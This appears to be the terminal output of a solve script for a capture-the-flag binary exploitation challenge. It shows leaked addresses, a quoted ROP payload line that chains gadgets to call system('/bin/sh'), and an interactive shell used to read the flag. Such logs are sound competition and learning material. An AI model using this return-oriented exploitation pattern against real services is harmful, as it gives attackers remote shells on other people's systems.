 [x] Opening connection to doremi.chal.uiuc.tf on port 1337
[q]
Opening connection to doremi.chal.uiuc.tf on port 1337: Trying 34.71.245.3
Opening connection to doremi.chal.uiuc.tf on port 1337: Done
[+]
0x4c260010080
0x799589437000
0x7fffcaaf13b8
[*] Loading gadgets for '/content/ld-musl-x86_64.so.1'
/content/solve.py:64: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  payload = pack(rdi) + pack(next(libc.search('/bin/sh\0'))) + pack(ret) + pack(libc.sym.system)
[*] Switching to interactive mode
Done!
$  l ls ls
chal
flag
libmimalloc.so.2.2
$  c ca cat cat  cat f cat fl cat fla cat flag cat flag
uiuctf{does_anyone_still_like_doing_these_?_have_we_not_conquered_every_land_?}$  [*] Got EOF while reading in interactive
$